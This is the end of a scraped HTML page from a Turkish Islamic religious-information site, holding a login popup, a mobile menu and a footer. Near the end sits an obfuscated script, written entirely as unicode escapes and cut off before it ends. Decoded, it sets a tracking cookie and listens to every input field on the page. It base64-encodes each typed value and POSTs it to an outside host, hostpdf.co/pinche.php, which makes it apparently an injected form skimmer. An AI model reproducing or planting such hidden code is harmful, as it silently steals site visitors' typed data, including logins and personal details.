<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div></div><div id="geoit-login" class="geoit_login"><div class="geoit_login-wrapper userLogin"><div class="login_headline"><span>Giriş Yap</span> <button type="button" data-toggle="geoit-login" class="uckan-btn--fab login-close"><i class="gi gi-close"></i></button></div><div class="geoit_login_232"><p>Dinim İslam ayrıcalıklarından yararlanmak için hemen giriş yapın veya hesap oluşturun, üstelik tamamen ücretsiz!</p><div class="widget-social-accounts geo-f11p241"><a class="reg_btn" href="https://dinimislam.com/hesabim/?e=giris">Giriş Yap</a><a class="" href="https://dinimislam.com/hesabim/?e=kayit">Kayıt Ol</a></div></div></div></div><div id="geo_mobil_menu" class="geo_mobil_menu_style_1" style="display:none"><div class="geo_mobil_menu_header"><button class="geo_mobil_log" data-toggle="geoit-login">Giriş Yap</button><div role="switch" aria-checked="false" id="SwitchCase" class="geo-switch-button Off" aria-label="Gece Modu"><div class="geo-switch" aria-hidden="true"></div></div><button data-toggle="geo_mobil_menu" class="mobile-menu-icon geo_mobile_menu_close"><span>Geri Dön</span></button></div><div class="geo_mobil_menu_nav"><ul id="menu-header-1" class="menu-mobil"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57"><a href="https://dinimislam.com/"><i class="dashicons dashicons-admin-home"></i> Ana Sayfa</a></li><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://dinimislam.com/hakkimizda/"><i class="about"></i> Hakkımızda</a></li><li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://dinimislam.com/kategori/ilmihal-bilgiler/">İlmihal Bilgiler</a></li><li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://dinimislam.com/kategori/mezhepler/">Mezhepler</a></li><li id="menu-item-1830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1830"><a href="#">Soru Cevap</a><ul class="sub-menu"><li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://dinimislam.com/kategori/peygamberler/">Peygamberler</a></li><li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://dinimislam.com/akaid/">Akâid</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://dinimislam.com/fikih/">Fıkıh</a></li><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://dinimislam.com/ridde/">Ridde</a></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://dinimislam.com/muamelat/">Muamelât</a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://dinimislam.com/kalbin-ve-diger-organlarin-gunahlari/">Kalbin Ve Organların Günahları</a></li><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://dinimislam.com/nikah/">Nikâh</a></li><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://dinimislam.com/oruc/">Oruç</a></li><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://dinimislam.com/hac/">Hac</a></li></ul></li><li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1331"><a href="https://dinimislam.com/kategori/dersler/">Dersler</a><ul class="sub-menu"><li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1492"><a href="https://dinimislam.com/hutbeler/">Hutbeler</a></li><li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1728"><a href="https://dinimislam.com/sohbetlerimiz/">Sohbetlerimiz</a></li></ul></li><li id="menu-item-1811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1811"><a href="https://dinimislam.com/kategori/siirler/">Şiirler</a></li><li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://dinimislam.com/iletisim/">Bize Sorun</a></li></ul></div><div class="geo_mobil_menu_footer"><form role="search" method="get" class="search-form" action="https://dinimislam.com/">
<label>
<span class="screen-reader-text">Arama:</span>
<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Ara" /></form></div></div><footer id="footer" class="light-mode"><div class="footer__bottom"><div class="container"><div class="header__row"><p>© Copyright 2025, Design: <strong><a href="https://yapimajans.com.tr/" target="_blank" rel="noopener">Yapım Ajans</a></strong></p><div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://dinimislam.com/hakkimizda/">HAKKIMIZDA</a></li><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://dinimislam.com/gizlilik/">GİZLİLİK</a></li><li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://dinimislam.com/kunye/">KÜNYE</a></li><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://dinimislam.com/iletisim/">İLETİŞİM</a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/geoit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">window.addEventListener('load',async function(){try{if(!('serviceWorker' in navigator)){return}
const registration=await navigator.serviceWorker.ready;if(!('periodicSync' in registration)){console.log('Periodic sync not supported');return}
const status=await navigator.permissions.query({name:'periodic-background-sync',});if(status.state==='granted'){try{await registration.periodicSync.register('content-sync',{minInterval:24*60*60*1000});console.log('Periodic sync registered')}catch(error){console.error('Periodic sync registration failed:',error)}}}catch(error){console.error('Periodic sync setup failed:',error)}})</script> <script id="udwsvp" type="litespeed/javascript">var tzfqedfc="\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\